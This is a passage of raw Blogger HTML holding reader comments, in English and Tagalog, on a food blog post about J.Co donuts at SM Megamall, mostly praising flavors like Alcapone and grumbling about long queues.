href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385269236142#c7746878821842228537">November 24, 2013 at 1:00&#8239;PM</a></span></div><p class="comment-content">one time pinasalubungan kami ni ate ng ganyan, akala ko same lng xa ng nakasanayan kong donut pero mmmmm sobrang sarap nya,. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7746878821842228537">Reply</a><span class="item-control blog-admin blog-admin pid-1066432342"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7746878821842228537">Delete</a></span></span></div><div class="comment-replies"><div id="c7746878821842228537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7746878821842228537-ra" class="thread-chrome thread-expanded"><div></div><div id="c7746878821842228537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7746878821842228537">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7746878821842228537-ce"></div></li><li class="comment" id="c6403509246217254936"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05666556924751574176" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385299051674#c6403509246217254936">November 24, 2013 at 9:17&#8239;PM</a></span></div><p class="comment-content">its a little bit expensive than a usual donuts that i buy but its worth it to eat,. its yummy,.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6403509246217254936">Reply</a><span class="item-control blog-admin blog-admin pid-1228912978"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6403509246217254936">Delete</a></span></span></div><div class="comment-replies"><div id="c6403509246217254936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6403509246217254936-ra" class="thread-chrome thread-expanded"><div></div><div id="c6403509246217254936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6403509246217254936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6403509246217254936-ce"></div></li><li class="comment" id="c2700457698016784449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11179014643467262601" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385304140264#c2700457698016784449">November 24, 2013 at 10:42&#8239;PM</a></span></div><p class="comment-content">first time nmin kumain ng wife ko nito, halos ayaw nmin tigilan yung 1 box na binili nmin,. ang sarap nya tas ang lambot pa,.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2700457698016784449">Reply</a><span class="item-control blog-admin blog-admin pid-297548947"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2700457698016784449">Delete</a></span></span></div><div class="comment-replies"><div id="c2700457698016784449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2700457698016784449-ra" class="thread-chrome thread-expanded"><div></div><div id="c2700457698016784449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2700457698016784449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2700457698016784449-ce"></div></li><li class="comment" id="c8053708904242315336"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/say.yap.71" rel="nofollow">Say</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385709304828#c8053708904242315336">November 29, 2013 at 3:15&#8239;PM</a></span></div><p class="comment-content">A bit expensive and the line is always long..but what the heck..love j.co. donuts. para syang pringles..when you pop you cant stop. I &#9829; j.co!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8053708904242315336">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8053708904242315336">Delete</a></span></span></div><div class="comment-replies"><div id="c8053708904242315336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8053708904242315336-ra" class="thread-chrome thread-expanded"><div></div><div id="c8053708904242315336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8053708904242315336">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8053708904242315336-ce"></div></li><li class="comment" id="c1899789579640457002"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05090819170686156215" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386553462461#c1899789579640457002">December 9, 2013 at 9:44&#8239;AM</a></span></div><p class="comment-content">Never tried J. CO kakatamad pumila ng sobrang haba,Hanggang labas minsan eh.pero looks delicious naman.Matry 1 time kung matyempuhang hindi mahaba ang pila.sarap daw eh. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1899789579640457002">Reply</a><span class="item-control blog-admin blog-admin pid-1033254746"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1899789579640457002">Delete</a></span></span></div><div class="comment-replies"><div id="c1899789579640457002-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1899789579640457002-ra" class="thread-chrome thread-expanded"><div></div><div id="c1899789579640457002-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1899789579640457002">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1899789579640457002-ce"></div></li><li class="comment" id="c8039147148424486682"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07688434096166945396" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386554622536#c8039147148424486682">December 9, 2013 at 10:03&#8239;AM</a></span></div><p class="comment-content">never try this,hoping sana one day matikman ko to</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8039147148424486682">Reply</a><span class="item-control blog-admin blog-admin pid-2104283939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8039147148424486682">Delete</a></span></span></div><div class="comment-replies"><div id="c8039147148424486682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8039147148424486682-ra" class="thread-chrome thread-expanded"><div></div><div id="c8039147148424486682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8039147148424486682">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8039147148424486682-ce"></div></li><li class="comment" id="c2440149714837691034"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ovGAfeuZLtEhZWNrqF5c_VwEXNFmaPYJS2wQu11c6bE55roJ-iLmqf7z0v81msWCrWx80U4v_Isa2jvwo0WA37jRlHxnE0DZILMMB6ZoQQITwcFKSNzs40eXRH7M/s45-c/rache.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16383157534623301247" rel="nofollow">dimplesgon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386641278277#c2440149714837691034">December 10, 2013 at 10:07&#8239;AM</a></span></div><p class="comment-content">i dont know if its only me, but I never liked the j.co donuts - i find it too sweet and pag nahanginan na or pag di na freshly baked - ang bilis tumigas , kaya i only got to eat it pag may nagbibigay, I dont buy kasi nga hindi ko sya masyado gusto. But again, that&#39;s me!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2440149714837691034">Reply</a><span class="item-control blog-admin blog-admin pid-1386571211"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2440149714837691034">Delete</a></span></span></div><div class="comment-replies"><div id="c2440149714837691034-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2440149714837691034-ra" class="thread-chrome thread-expanded"><div></div><div id="c2440149714837691034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2440149714837691034">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2440149714837691034-ce"></div></li><li class="comment" id="c448572881415295106"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16968265186248983842" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386825943756#c448572881415295106">December 12, 2013 at 1:25&#8239;PM</a></span></div><p class="comment-content">Parating mahaba ang pila sa J.Co Cubao branch, donuts are good specially Alcapone. :) Pero I prefer Dunkin&#39; pa din.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="448572881415295106">Reply</a><span class="item-control blog-admin blog-admin pid-1158687276"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/448572881415295106">Delete</a></span></span></div><div class="comment-replies"><div id="c448572881415295106-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c448572881415295106-ra" class="thread-chrome thread-expanded"><div></div><div id="c448572881415295106-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="448572881415295106">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c448572881415295106-ce"></div></li><li class="comment" id="c5705552490309037240"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/chilzen" rel="nofollow">chilzen mae</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1387332503296#c5705552490309037240">December 18, 2013 at 10:08&#8239;AM</a></span></div><p class="comment-content">i &lt;3 the blueberry more and alcapone..the best!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5705552490309037240">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5705552490309037240">Delete</a></span></span></div><div class="comment-replies"><div id="c5705552490309037240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5705552490309037240-ra" class="thread-chrome thread-expanded"><div></div><div id="c5705552490309037240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5705552490309037240">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5705552490309037240-ce"></div></li><li class="comment" id="c6884071332377677041"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1388231906230#c6884071332377677041">December 28, 2013 at 7:58&#8239;PM</a></span></div><p class="comment-content">I really want to try out this but unfortunately it is still not available here in Davao but I&#39;ve heard it will next year.. All of their doughnuts are tasty and delicious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6884071332377677041">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6884071332377677041">Delete</a></span></span></div><div class="comment-replies"><div id="c6884071332377677041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6884071332377677041-ra" class="thread-chrome thread-expanded"><div></div><div id="c6884071332377677041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6884071332377677041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6884071332377677041-ce"></div></li><li class="comment" id="c6092456658003153880"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.pinkmagaline.com" rel="nofollow">Mrs. Kolca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1391183800910#c6092456658003153880">January 31, 2014 at 11:56&#8239;PM</a></span></div><p class="comment-content">True, JCO in Mega used to be VERY crowded when they newly-opened. These days naman okay na ang pila! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6092456658003153880">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6092456658003153880">Delete</a></span></span></div><div class="comment-replies"><div id="c6092456658003153880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6092456658003153880-ra" class="thread-chrome thread-expanded"><div></div><div id="c6092456658003153880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6092456658003153880">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6092456658003153880-ce"></div></li><li class="comment" id="c424200987789732253"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16112118599745269110" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1392910651896#c424200987789732253">February 20, 2014 at 11:37&#8239;PM</a></span></div><p class="comment-content">I love J. CO donuts! My nephew loves it too much!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="424200987789732253">Reply</a><span class="item-control blog-admin blog-admin pid-656427536"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/424200987789732253">Delete</a></span></span></div><div class="comment-replies"><div id="c424200987789732253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c424200987789732253-ra" class="thread-chrome thread-expanded"><div></div><div id="c424200987789732253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="424200987789732253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c424200987789732253-ce"></div></li><li class="comment" id="c5266488208051877615"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">leah</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1393471458081#c5266488208051877615">February 27, 2014 at 11:24&#8239;AM</a></span></div><p class="comment-content">As usual when we got there at their store at megamall, long line was already starting to build up. Luckily we went past ahead of those other buyers and we bought 2 dozen, enough for our big family with big appetite :) i planned to get various flavors hoping to try &#39;em all, but sadly they quickly run out of doughnuts, so I was a little bit forced to choose and just point whatever flavor is available. Anyway, it was alright, for I still had the best flavor that day, Alcapone :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5266488208051877615">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5266488208051877615">Delete</a></span></span></div><div class="comment-replies"><div id="c5266488208051877615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5266488208051877615-ra" class="thread-chrome thread-expanded"><div></div><div id="c5266488208051877615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5266488208051877615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5266488208051877615-ce"></div></li><li class="comment" id="c8855076307942134732"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03988989994219623575" rel="nofollow">Valerice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1394137288421#c8855076307942134732">March 7, 2014 at 4:21&#8239;AM</a></span></div><p class="comment-content">Now, I want Jco donuts and i love alcapone. Was happy to try jco pops first before buying my regular sized donuts. I got to taste different flavors and choose my favorite after. :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8855076307942134732">Reply</a><span class="item-control blog-admin blog-admin pid-79027917"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8855076307942134732">Delete</a></span></span></div><div class="comment-replies"><div id="c8855076307942134732-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8855076307942134732-ra" class="thread-chrome thread-expanded"><div></div><div id="c8855076307942134732-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8855076307942134732">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8855076307942134732-ce"></div></li><li class="comment" id="c6895911831184592609"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1396967243633#c6895911831184592609">April 8, 2014 at 10:27&#8239;PM</a></span></div><p class="comment-content">how long does the donuts last?<br> im planning to buy some for paslubong :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6895911831184592609">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6895911831184592609">Delete</a></span></span></div><div class="comment-replies"><div id="c6895911831184592609-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6895911831184592609-ra" class="thread-chrome thread-expanded"><div></div><div id="c6895911831184592609-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6895911831184592609">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6895911831184592609-ce"></div></li><li class="comment" id="c5141195629530403005"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12345244564580072297" rel="nofollow">Ann Cagalingan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1398039037501#c5141195629530403005">April 21, 2014 at 8:10&#8239;AM</a></span></div><p class="comment-content">I love doughnuts in JCo sooo much! esp.Strawberry flavor. super sweet!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5141195629530403005">Reply</a><span class="item-control blog-admin blog-admin pid-459415234"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5141195629530403005">Delete</a></span></span></div><div class="comment-replies"><div id="c5141195629530403005-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5141195629530403005-ra" class="thread-chrome thread-expanded"><div></div><div id="c5141195629530403005-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5141195629530403005">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5141195629530403005-ce"></div></li><li class="comment" id="c4965694770480968921"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1404656399483#c4965694770480968921">July 6, 2014 at 10:19&#8239;PM</a></span></div><p class="comment-content">I&#39;m an Indonesian living in Jakarta. I can&#39;t believe that you need an hour or more to buy it, here in Jakarta even though the store is crowded you never spend more than 3-5 minutes in the line. In fact i never even have to stand in lines, if i spend a long time, that&#39;s because of my dilemma to choose the heavenly donuts :) <br><br>By the way, the nearest JCo store from my home has a drive thru. Do you have it back in Manila? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4965694770480968921">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4965694770480968921">Delete</a></span></span></div><div class="comment-replies"><div id="c4965694770480968921-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4965694770480968921-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1399603017304083342"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1404695407341#c1399603017304083342">July 7, 2014 at 9:10&#8239;AM</a></span></div><p class="comment-content">Hi Anon! All J.Co stores in Manila are inside malls, so no drive thru for us. With long and slow-moving lines inside stores, I doubt we&#39;ll have a J.Co drive thru soon. XD</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1399603017304083342">Delete</a></span></span></div><div class="comment-replies"><div id="c1399603017304083342-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1399603017304083342-ra" class="thread-chrome thread-expanded"><div></div><div id="c1399603017304083342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1399603017304083342">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1399603017304083342-ce"></div></li></div><div id="c4965694770480968921-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4965694770480968921">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4965694770480968921-ce"></div></li><li class="comment" id="c9210063497372421242"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1404657507500#c9210063497372421242">July 6, 2014 at 10:38&#8239;PM</a></span></div><p class="comment-content">Also, with PHP350 (IDR95k) you can get 2 dozens in Jakarta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9210063497372421242">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9210063497372421242">Delete</a></span></span></div><div class="comment-replies"><div id="c9210063497372421242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9210063497372421242-ra" class="thread-chrome thread-expanded"><div></div><div id="c9210063497372421242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9210063497372421242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9210063497372421242-ce"></div></li><li class="comment" id="c5417616658576846274"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16065146031204156560" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1406010298642#c5417616658576846274">July 22, 2014 at 2:24&#8239;PM</a></span></div><p class="comment-content">I super love JCO donut especialy the Mr. Green tea, Alcapone and Avocado Decaprio super love it taste heaven to me and its so affordable 2 boxes for only 550 thats 24 donuts all in all weeewwww.... HEAVENLY ^_^ now i know bakit ang haba haba ng pila nila babalik balikan talaga. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5417616658576846274">Reply</a><span class="item-control blog-admin blog-admin pid-70523927"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5417616658576846274">Delete</a></span></span></div><div class="comment-replies"><div id="c5417616658576846274-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5417616658576846274-ra" class="thread-chrome thread-expanded"><div></div><div id="c5417616658576846274-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5417616658576846274">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5417616658576846274-ce"></div></li><li class="comment" id="c437081196032925019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16014729510687323897" rel="nofollow">Sharmaine Yere</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1406248272515#c437081196032925019">July 25, 2014 at 8:31&#8239;AM</a></span></div><p class="comment-content">I remember when we went to MOA a few months ago and I saw a huge amount of people outside J.Co. It really shows how much people loves J.Co donuts! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="437081196032925019">Reply</a><span class="item-control blog-admin blog-admin pid-1923641128"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/437081196032925019">Delete</a></span></span></div><div class="comment-replies"><div id="c437081196032925019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c437081196032925019-ra" class="thread-chrome thread-expanded"><div></div><div id="c437081196032925019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="437081196032925019">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c437081196032925019-ce"></div></li><li class="comment" id="c4772821724587840449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06411241711262783687" rel="nofollow">cessie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1415937298757#c4772821724587840449">November 14, 2014 at 11:54&#8239;AM</a></span></div><p class="comment-content">My favorite is &quot;Why nut&quot; uber sa yummy at iba ung taste nakakaamaze i like it , super! Tinitiis ang mahabang pila sa mega makabili lang mg J.CO, well its worth it kasi sobrang sarap and the names very unique.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4772821724587840449">Reply</a><span class="item-control blog-admin blog-admin pid-715987456"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4772821724587840449">Delete</a></span></span></div><div class="comment-replies"><div id="c4772821724587840449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4772821724587840449-ra" class="thread-chrome thread-expanded"><div></div><div id="c4772821724587840449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4772821724587840449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4772821724587840449-ce"></div></li><li class="comment" id="c6338014846101418410"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07202311704094027450" 